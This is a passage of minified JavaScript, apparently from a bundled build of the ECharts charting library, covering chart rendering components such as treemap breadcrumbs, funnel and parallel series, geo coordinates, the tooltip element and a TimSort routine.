n,r;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((n=t._reset(t.context))&&n.progress&&(r=n.forceFirstProgress,n=n.progress),i(n)&&!n.length&&(n=null)),t._progress=n,t._modBy=t._modDataCount=null;var a=t._downstream;return a&&a.dirty(),r}(this,r)),this._modBy=c,this._modDataCount=h;var p=t&&t.step;if(this._dueEnd=n?n._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var f=this._dueIndex,g=Math.min(null!=p?this._dueIndex+p:1/0,this._dueEnd);if(!r&&(o||f<g)){var m=this._progress;if(i(m))for(var v=0;v<m.length;v++)s(this,m[v],f,g,c,h);else s(this,m,f,g,c,h)}this._dueIndex=g,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:g}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var o=function(){var t,e,n,i,r,a={reset:function(l,u,c,h){e=l,t=u,n=c,i=h,r=Math.ceil(i/n),a.next=n>1&&i>0?s:o}};return a;function o(){return e<t?e++:null}function s(){var a=e%r*n+Math.ceil(e/r),o=e>=t?null:a<i?a:e;return e++,o}}();function s(t,e,n,i,r,a){o.reset(n,i,r,a),t._callingProgress=e,t._callingProgress({start:n,end:i,count:i-n,next:o.next},t.context)}a.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},a.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},a.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},a.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},a.getUpstream=function(){return this._upstream},a.getDownstream=function(){return this._downstream},a.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},e.createTask=function(t){return new r(t)}},"9KIM":function(t,e,n){var i=n("mFDi"),r=n("xSat").onIrrelevantElement,a=n("IwbS");function o(t){return i.create(t)}e.makeRectPanelClipPath=function(t){return t=o(t),function(e,n){return a.clipPointsByRect(e,t)}},e.makeLinearBrushOtherExtent=function(t,e){return t=o(t),function(n){var i=null!=e?e:n,r=i?t.x:t.y;return[r,r+((i?t.width:t.height)||0)]}},e.makeRectIsTargetByCursor=function(t,e,n){return t=o(t),function(i,a,o){return t.contain(a[0],a[1])&&!r(i,e,n)}}},"9eas":function(t,e,n){n("HM/N"),n("tBnm")},"9hCq":function(t,e,n){var i=n("IwbS"),r=n("+TT/"),a=n("bYtY"),o=n("VaxA").wrapTreePathInfo;function s(t){this.group=new i.Group,t.add(this.group)}function l(t,e,n,i,r,a){var o=[[r?t:t-5,e],[t+n,e],[t+n,e+i],[r?t:t-5,e+i]];return!a&&o.splice(2,0,[t+n+5,e+i/2]),!r&&o.push([t,e+i/2]),o}function u(t,e,n){t.eventData={componentType:"series",componentSubType:"treemap",componentIndex:e.componentIndex,seriesIndex:e.componentIndex,seriesName:e.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:n&&n.dataIndex,name:n&&n.name},treePathInfo:n&&o(n,e)}}s.prototype={constructor:s,render:function(t,e,n,i){var a=t.getModel("breadcrumb"),o=this.group;if(o.removeAll(),a.get("show")&&n){var s=a.getModel("itemStyle"),l=s.getModel("textStyle"),u={pos:{left:a.get("left"),right:a.get("right"),top:a.get("top"),bottom:a.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:a.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(n,u,l),this._renderContent(t,u,s,l,i),r.positionElement(o,u.pos,u.box)}},_prepare:function(t,e,n){for(var i=t;i;i=i.parentNode){var r=i.getModel().get("name"),a=n.getTextRect(r),o=Math.max(a.width+16,e.emptyItemWidth);e.totalWidth+=o+8,e.renderList.push({node:i,text:r,width:o})}},_renderContent:function(t,e,n,o,s){for(var c=0,h=e.emptyItemWidth,d=t.get("breadcrumb.height"),p=r.getAvailableSize(e.pos,e.box),f=e.totalWidth,g=e.renderList,m=g.length-1;m>=0;m--){var v=g[m],y=v.node,x=v.width,_=v.text;f>p.width&&(f-=x-h,x=h,_=null);var b=new i.Polygon({shape:{points:l(c,0,x,d,m===g.length-1,0===m)},style:a.defaults(n.getItemStyle(),{lineJoin:"bevel",text:_,textFill:o.getTextColor(),textFont:o.getFont()}),z:10,onclick:a.curry(s,y)});this.group.add(b),u(b,t,y),c+=x+8}},remove:function(){this.group.removeAll()}},t.exports=s},"9u0u":function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(t){var n=t.getHostGeoModel(),i=n?"o"+n.id:"i"+t.getMapType();(e[i]=e[i]||[]).push(t)})),i.each(e,(function(t,e){for(var n,r,a,o=(n=i.map(t,(function(t){return t.getData()})),r=t[0].get("mapValueCalculation"),a={},i.each(n,(function(t){t.each(t.mapDimension("value"),(function(e,n){var i="ec-"+t.getName(n);a[i]=a[i]||[],isNaN(e)||a[i].push(e)}))})),n[0].map(n[0].mapDimension("value"),(function(t,e){for(var i="ec-"+n[0].getName(e),o=0,s=1/0,l=-1/0,u=a[i].length,c=0;c<u;c++)s=Math.min(s,a[i][c]),l=Math.max(l,a[i][c]),o+=a[i][c];return 0===u?NaN:"min"===r?s:"max"===r?l:"average"===r?o/u:o}))),s=0;s<t.length;s++)t[s].originalData=t[s].getData();for(s=0;s<t.length;s++)t[s].seriesGroup=t,t[s].needsDrawMap=0===s&&!t[s].getHostGeoModel(),t[s].setData(o.cloneShallow()),t[s].mainSeries=t[0]}))}},"9wZj":function(t,e,n){var i=n("IwbS"),r=n("FBjb"),a=n("bYtY").isObject;function o(t){this.group=new i.Group,this._symbolCtor=t||r}var s=o.prototype;function l(t,e,n,i){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(i.isIgnore&&i.isIgnore(n))&&!(i.clipShape&&!i.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(n,"symbol")}function u(t){return null==t||a(t)||(t={isIgnore:t}),t||{}}function c(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}s.updateData=function(t,e){e=u(e);var n=this.group,r=t.hostModel,a=this._data,o=this._symbolCtor,s=c(t);a||n.removeAll(),t.diff(a).add((function(i){var r=t.getItemLayout(i);if(l(t,r,i,e)){var a=new o(t,i,s);a.attr("position",r),t.setItemGraphicEl(i,a),n.add(a)}})).update((function(u,c){var h=a.getItemGraphicEl(c),d=t.getItemLayout(u);l(t,d,u,e)?(h?(h.updateData(t,u,s),i.updateProps(h,{position:d},r)):(h=new o(t,u)).attr("position",d),n.add(h),t.setItemGraphicEl(u,h)):n.remove(h)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&e.fadeOut((function(){n.remove(e)}))})).execute(),this._data=t},s.isPersistent=function(){return!0},s.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,n){var i=t.getItemLayout(n);e.attr("position",i)}))},s.incrementalPrepareUpdate=function(t){this._seriesScope=c(t),this._data=null,this.group.removeAll()},s.incrementalUpdate=function(t,e,n){function i(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}n=u(n);for(var r=t.start;r<t.end;r++){var a=e.getItemLayout(r);if(l(e,a,r,n)){var o=new this._symbolCtor(e,r,this._seriesScope);o.traverse(i),o.attr("position",a),this.group.add(o),e.setItemGraphicEl(r,o)}}},s.remove=function(t){var e=this.group,n=this._data;n&&t?n.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()},t.exports=o},A1Ka:function(t,e,n){var i=n("bLfw"),r=n("sS/r"),a=n("D5nY").detectSourceFormat,o=n("k9D9");i.extend({type:"dataset",defaultOption:{seriesLayoutBy:o.SERIES_LAYOUT_BY_COLUMN,sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){a(this)}}),r.extend({type:"dataset"})},AE9C:function(t,e,n){var i=n("bYtY"),r=n("crZl"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("+TT/"),l=n("y7Aq"),u=r.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,n=e.get("textGap"),r=e.textStyleModel,o=r.getFont(),l=r.getTextColor(),u=this._getItemAlign(),c=e.itemSize,h=this._getViewData(),d=h.endsText,p=i.retrieve(e.get("showLabel",!0),!d);d&&this._renderEndsText(t,d[0],c,p,u),i.each(h.viewPieceList,(function(r){var s=r.piece,h=new a.Group;h.onclick=i.bind(this._onItemClick,this,s),this._enableHoverLink(h,r.indexInModelPieceList);var d=e.getRepresentValue(s);if(this._createItemSymbol(h,d,[0,0,c[0],c[1]]),p){var f=this.visualMapModel.getValueState(d);h.add(new a.Text({style:{x:"right"===u?-n:c[0]+n,y:c[1]/2,text:s.text,textVerticalAlign:"middle",textAlign:u,textFont:o,textFill:l,opacity:"outOfRange"===f?.5:1}}))}t.add(h)}),this),d&&this._renderEndsText(t,d[1],c,p,u),s.box(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function n(t){var n=this.visualMapModel;n.option.hoverLink&&this.api.dispatchAction({type:t,batch:l.makeHighDownBatch(n.findTargetDataIndices(e),n)})}t.on("mouseover",i.bind(n,this,"highlight")).on("mouseout",i.bind(n,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return l.getItemAlign(t,this.api,t.itemSize);var n=e.align;return n&&"auto"!==n||(n="left"),n},_renderEndsText:function(t,e,n,i,r){if(e){var o=new a.Group,s=this.visualMapModel.textStyleModel;o.add(new a.Text({style:{x:i?"right"===r?n[0]:0:n[0]/2,y:n[1]/2,textVerticalAlign:"middle",textAlign:i?r:"center",text:e,textFont:s.getFont(),textFill:s.getTextColor()}})),t.add(o)}},_getViewData:function(){var t=this.visualMapModel,e=i.map(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),n=t.get("text"),r=t.get("orient"),a=t.get("inverse");return("horizontal"===r?a:!a)?e.reverse():n&&(n=n.slice().reverse()),{viewPieceList:e,endsText:n}},_createItemSymbol:function(t,e,n){t.add(o(this.getControllerVisual(e,"symbol"),n[0],n[1],n[2],n[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,n=e.option,r=i.clone(n.selected),a=e.getSelectedMapKey(t);"single"===n.selectedMode?(r[a]=!0,i.each(r,(function(t,e){r[e]=e===a}))):r[a]=!r[a],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:r})}});t.exports=u},AEZ6:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("T4UG"),s=n("MwEJ"),l=o.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var n=this.getSource();return function(t,e){if(!t.encodeDefine){var n=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(n){var i=t.encodeDefine=a();r(n.dimensions,(function(t){var e=+t.replace("dim","");i.set(t,e)}))}}}(n,this),s(n,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,n=this.getData(),i=[];return e.eachActiveState(n,(function(e,r){t===e&&i.push(n.getRawIndex(r))})),i},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}});t.exports=l},AH3D:function(t,e,n){var i=n("ProS");n("y4/Y"),n("qWt2"),n("Qvb6"),i.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),i.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}))},ALo7:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("5GtS"),o=n("4NO4").defaultEmphasis,s=n("D5nY").makeSeriesEncodeForNameBased,l=n("xKMd"),u=i.extendSeriesModel({type:"series.funnel",init:function(t){u.superApply(this,"init",arguments),this.legendVisualProvider=new l(r.bind(this.getData,this),r.bind(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return a(this,{coordDimensions:["value"],encodeDefaulter:r.curry(s,this)})},_defaultLabelLine:function(t){o(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),n=u.superCall(this,"getDataParams",t),i=e.mapDimension("value"),r=e.getSum(i);return n.percent=r?+(e.get(i,t)/r*100).toFixed(2):0,n.$vars.push("percent"),n},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}});t.exports=u},ANjR:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map([0,1],(function(n){var i=e[n],r=t[n]/2,a=[],o=[];return a[n]=i-r,o[n]=i+r,a[1-n]=o[1-n]=e[1-n],Math.abs(this.dataToPoint(a)[n]-this.dataToPoint(o)[n])}),this)}t.exports=function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},AUH6:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("bMXI"),o=n("W4dC");function s(t,e,n,i){a.call(this,t),this.map=e;var r=o.load(e,n);this._nameCoordMap=r.nameCoordMap,this._regionsMap=r.regionsMap,this._invertLongitute=null==i||i,this.regions=r.regions,this._rect=r.boundingRect}function l(t,e,n,i){var r=n.geoModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem||(a.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return!0;return!1},transformTo:function(t,e,n,i){var a=this.getBoundingRect(),o=this._invertLongitute;a=a.clone(),o&&(a.y=-a.y-a.height);var s=this._rawTransformable;if(s.transform=a.calculateTransform(new r(t,e,n,i)),s.decomposeTransform(),o){var l=s.scale;l[1]=-l[1]}s.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return e[n]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,n){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return a.prototype.dataToPoint.call(this,t,e,n)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData")},i.mixin(s,a),t.exports=s},AVZG:function(t,e,n){var i=n("bYtY");e.layout=function(t,e,n){n=n||{};var r=t.coordinateSystem,a=e.axis,o={},s=a.getAxesOnZeroOf()[0],l=a.position,u=s?"onZero":l,c=a.dim,h=r.getRect(),d=[h.x,h.x+h.width,h.y,h.y+h.height],p={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,g="x"===c?[d[2]-f,d[3]+f]:[d[0]-f,d[1]+f];if(s){var m=s.toGlobalCoord(s.dataToCoord(0));g[p.onZero]=Math.max(Math.min(m,g[1]),g[0])}o.position=["y"===c?g[p[u]]:d[0],"x"===c?g[p[u]]:d[3]],o.rotation=Math.PI/2*("x"===c?0:1),o.labelDirection=o.tickDirection=o.nameDirection={top:-1,bottom:1,left:-1,right:1}[l],o.labelOffset=s?g[p[l]]-g[p.onZero]:0,e.get("axisTick.inside")&&(o.tickDirection=-o.tickDirection),i.retrieve(n.labelInside,e.get("axisLabel.inside"))&&(o.labelDirection=-o.labelDirection);var v=e.get("axisLabel.rotate");return o.labelRotate="top"===u?-v:v,o.z2=1,o}},"Ae+d":function(t,e){e.updateViewOnPan=function(t,e,n){var i=t.target,r=i.position;r[0]+=e,r[1]+=n,i.dirty()},e.updateViewOnZoom=function(t,e,n,i){var r=t.target,a=t.zoomLimit,o=r.position,s=r.scale,l=t.zoom=t.zoom||1;if(l*=e,a){var u=a.min||0;l=Math.max(Math.min(a.max||1/0,l),u)}var c=l/t.zoom;t.zoom=l,o[0]-=(n-o[0])*(c-1),o[1]-=(i-o[1])*(c-1),s[0]*=c,s[1]*=c,r.dirty()}},Ae16:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS");n("Wqna"),n("rySg"),i.extendComponentView({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new a.Rect({shape:t.coordinateSystem.getRect(),style:r.defaults({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),i.registerPreprocessor((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})}))},"B+YJ":function(t,e,n){n("TYVI"),n("p1MT")},B9fm:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YH21"),o=n("Ze12"),s=n("ItGF"),l=n("7aKB"),u=i.each,c=l.toCamelCase,h=["","-webkit-","-moz-","-o-"];function d(t,e,n,i,r){var a=e&&e.painter;if(n){var s=a&&a.getViewportRoot();s&&o.transformLocalCoord(t,s,document.body,i,r)}else{t[0]=i,t[1]=r;var l=a&&a.getViewportRootOffset();l&&(t[0]+=l.offsetLeft,t[1]+=l.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function p(t,e,n){if(s.wxa)return null;var i=document.createElement("div");i.domBelongToZr=!0,this.el=i;var r=this._zr=e.getZr(),o=this._appendToBody=n&&n.appendToBody;this._styleCoord=[0,0,0,0],d(this._styleCoord,r,o,e.getWidth()/2,e.getHeight()/2),o?document.body.appendChild(i):t.appendChild(i),this._container=t,this._show=!1;var l=this;i.onmouseenter=function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0},i.onmousemove=function(t){if(t=t||window.event,!l._enterable){var e=r.handler,n=r.painter.getViewportRoot();a.normalizeEvent(n,t,!0),e.dispatch("mousemove",t)}},i.onmouseleave=function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1}}p.prototype={constructor:p,_enterable:!0,update:function(t){var e=this._container,n=e.currentStyle||document.defaultView.getComputedStyle(e),i=e.style;"absolute"!==i.position&&"absolute"!==n.position&&(i.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,n=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e,n,a=[],o=t.get("transitionDuration"),d=t.get("backgroundColor"),p=t.getModel("textStyle"),f=t.get("padding");return o&&a.push((n="left "+(e=o)+"s cubic-bezier(0.23, 1, 0.32, 1),top "+e+"s cubic-bezier(0.23, 1, 0.32, 1)",i.map(h,(function(t){return t+"transition:"+n})).join(";"))),d&&(s.canvasSupported?a.push("background-Color:"+d):(a.push("background-Color:#"+r.toHex(d)),a.push("filter:alpha(opacity=70)"))),u(["width","color","radius"],(function(e){var n="border-"+e,i=c(n),r=t.get(i);null!=r&&a.push(n+":"+r+("color"===e?"":"px"))})),a.push(function(t){var e=[],n=t.get("fontSize"),i=t.getTextColor();i&&e.push("color:"+i),e.push("font:"+t.getFont());var r=t.get("lineHeight");null==r&&(r=Math.round(3*n/2)),n&&e.push("line-height:"+r+"px");var a=t.get("textShadowColor"),o=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return o&&e.push("text-shadow:"+s+"px "+l+"px "+o+"px "+a),u(["decoration","align"],(function(n){var i=t.get(n);i&&e.push("text-"+n+":"+i)})),e.join(";")}(p)),null!=f&&a.push("padding:"+l.normalizeCssArray(f).join("px ")+"px"),a.join(";")+";"}(t)+";left:"+n[0]+"px;top:"+n[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var n=this._styleCoord;d(n,this._zr,this._appendToBody,t,e);var i=this.el.style;i.left=n[0]+"px",i.top=n[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var n=document.defaultView.getComputedStyle(this.el);n&&(t+=parseInt(n.borderLeftWidth,10)+parseInt(n.borderRightWidth,10),e+=parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10))}return{width:t,height:e}}},t.exports=p},BPZU:function(t,e){function n(t,e,n,i){var r=e+1;if(r===n)return 1;if(i(t[r++],t[e])<0){for(;r<n&&i(t[r],t[r-1])<0;)r++;!function(t,e,n){for(n--;e<n;){var i=t[e];t[e++]=t[n],t[n--]=i}}(t,e,r)}else for(;r<n&&i(t[r],t[r-1])>=0;)r++;return r-e}function i(t,e,n,i,r){for(i===e&&i++;i<n;i++){for(var a,o=t[i],s=e,l=i;s<l;)r(o,t[a=s+l>>>1])<0?l=a:s=a+1;var u=i-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;u>0;)t[s+u]=t[s+u-1],u--}t[s]=o}}function r(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])>0){for(s=i-r;l<s&&a(t,e[n+r+l])>0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}else{for(s=r+1;l<s&&a(t,e[n+r-l])<=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])>0?o=c+1:l=c}return l}function a(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])<0){for(s=r+1;l<s&&a(t,e[n+r-l])<0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}else{for(s=i-r;l<s&&a(t,e[n+r+l])>=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])<0?l=c:o=c+1}return l}function o(t,e){var n,i,o=7,s=0,l=[];function u(u){var c=n[u],h=i[u],d=n[u+1],p=i[u+1];i[u]=h+p,u===s-3&&(n[u+1]=n[u+2],i[u+1]=i[u+2]),s--;var f=a(t[d],t,c,h,0,e);c+=f,0!=(h-=f)&&0!==(p=r(t[c+h-1],t,d,p,p-1,e))&&(h<=p?function(n,i,s,u){var c=0;for(c=0;c<i;c++)l[c]=t[n+c];var h=0,d=s,p=n;if(t[p++]=t[d++],0!=--u)if(1!==i){for(var f,g,m,v=o;;){f=0,g=0,m=!1;do{if(e(t[d],l[h])<0){if(t[p++]=t[d++],g++,f=0,0==--u){m=!0;break}}else if(t[p++]=l[h++],f++,g=0,1==--i){m=!0;break}}while((f|g)<v);if(m)break;do{if(0!==(f=a(t[d],l,h,i,0,e))){for(c=0;c<f;c++)t[p+c]=l[h+c];if(p+=f,h+=f,(i-=f)<=1){m=!0;break}}if(t[p++]=t[d++],0==--u){m=!0;break}if(0!==(g=r(l[h],t,d,u,0,e))){for(c=0;c<g;c++)t[p+c]=t[d+c];if(p+=g,d+=g,0==(u-=g)){m=!0;break}}if(t[p++]=l[h++],1==--i){m=!0;break}v--}while(f>=7||g>=7);if(m)break;v<0&&(v=0),v+=2}if((o=v)<1&&(o=1),1===i){for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else{if(0===i)throw new Error;for(c=0;c<i;c++)t[p+c]=l[h+c]}}else{for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else for(c=0;c<i;c++)t[p+c]=l[h+c]}(c,h,d,p):function(n,i,s,u){var c=0;for(c=0;c<u;c++)l[c]=t[s+c];var h=n+i-1,d=u-1,p=s+u-1,f=0,g=0;if(t[p--]=t[h--],0!=--i)if(1!==u){for(var m=o;;){var v=0,y=0,x=!1;do{if(e(l[d],t[h])<0){if(t[p--]=t[h--],v++,y=0,0==--i){x=!0;break}}else if(t[p--]=l[d--],y++,v=0,1==--u){x=!0;break}}while((v|y)<m);if(x)break;do{if(0!=(v=i-a(l[d],t,n,i,i-1,e))){for(i-=v,g=1+(p-=v),f=1+(h-=v),c=v-1;c>=0;c--)t[g+c]=t[f+c];if(0===i){x=!0;break}}if(t[p--]=l[d--],1==--u){x=!0;break}if(0!=(y=u-r(t[h],l,0,u,u-1,e))){for(u-=y,g=1+(p-=y),f=1+(d-=y),c=0;c<y;c++)t[g+c]=l[f+c];if(u<=1){x=!0;break}}if(t[p--]=t[h--],0==--i){x=!0;break}m--}while(v>=7||y>=7);if(x)break;m<0&&(m=0),m+=2}if((o=m)<1&&(o=1),1===u){for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else{if(0===u)throw new Error;for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}}else{for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}(c,h,d,p))}n=[],i=[],this.mergeRuns=function(){for(;s>1;){var t=s-2;if(t>=1&&i[t-1]<=i[t]+i[t+1]||t>=2&&i[t-2]<=i[t]+i[t-1])i[t-1]<i[t+1]&&t--;else if(i[t]>i[t+1])break;u(t)}},this.forceMergeRuns=function(){for(;s>1;){var t=s-2;t>0&&i[t-1]<i[t+1]&&t--,u(t)}},this.pushRun=function(t,e){n[s]=t,i[s]=e,s+=1}}t.exports=function(t,e,r,a){r||(r=0),a||(a=t.length);var s=a-r;if(!(s<2)){var l=0;if(s<32)i(t,r,a,r+(l=n(t,r,a,e)),e);else{var u=new o(t,e),c=function(t){for(var e=0;t>=32;)e|=1&t,t>>=1;return t+e}(s);do{if((l=n(t,r,a,e))<c){var h=s;h>c&&(h=c),i(t,r,r+h,r+l,e),l=h}u.pushRun(r,l),u.mergeRuns(),s-=l,r+=l}while(0!==s);u.forceMergeRuns()}}}},BlVb:function(t,e,n){var i=n("hyiK");function r(t,e){return Math.abs(t-e)<1e-8}e.contain=function(t,e,n){var a=0,o=t[0];if(!o)return!1;for(var s=1;s<t.length;s++){var l=t[s];a+=i(o[0],o[1],l[0],l[1],e,n),o=l}var u=t[0];return r(o[0],u[0])&&r(o[1],u[1])||(a+=i(o[0],o[1],u[0],u[1],e,n)),0!==a}},Bq2U:function(t,e,n){var i=n("RDYZ"),r=n("Qe9p"),a=n("bYtY").isArrayLike,o=Array.prototype.slice;function s(t,e){return t[e]}function l(t,e,n){t[e]=n}function u(t,e,n){return(e-t)*n+t}function c(t,e,n){return n>.5?e:t}function h(t,e,n,i,r){var a=t.length;if(1===r)for(var o=0;o<a;o++)i[o]=u(t[o],e[o],n);else{var s=a&&t[0].length;for(o=0;o<a;o++)for(var l=0;l<s;l++)i[o][l]=u(t[o][l],e[o][l],n)}}function d(t,e,n){var i=t.length,r=e.length;if(i!==r)if(i>r)t.length=r;else for(var a=i;a<r;a++)t.push(1===n?e[a]:o.call(e[a]));var s=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===n)isNaN(t[a])&&(t[a]=e[a]);else for(var l=0;l<s;l++)isNaN(t[a][l])&&(t[a][l]=e[a][l])}function p(t,e,n){if(t===e)return!0;var i=t.length;if(i!==e.length)return!1;if(1===n){for(var r=0;r<i;r++)if(t[r]!==e[r])return!1}else{var a=t[0].length;for(r=0;r<i;r++)for(var o=0;o<a;o++)if(t[r][o]!==e[r][o])return!1}return!0}function f(t,e,n,i,r,a,o,s,l){var u=t.length;if(1===l)for(var c=0;c<u;c++)s[c]=g(t[c],e[c],n[c],i[c],r,a,o);else{var h=t[0].length;for(c=0;c<u;c++)for(var d=0;d<h;d++)s[c][d]=g(t[c][d],e[c][d],n[c][d],i[c][d],r,a,o)}}function g(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}function m(t){if(a(t)){var e=t.length;if(a(t[0])){for(var n=[],i=0;i<e;i++)n.push(o.call(t[i]));return n}return o.call(t)}return t}function v(t){return 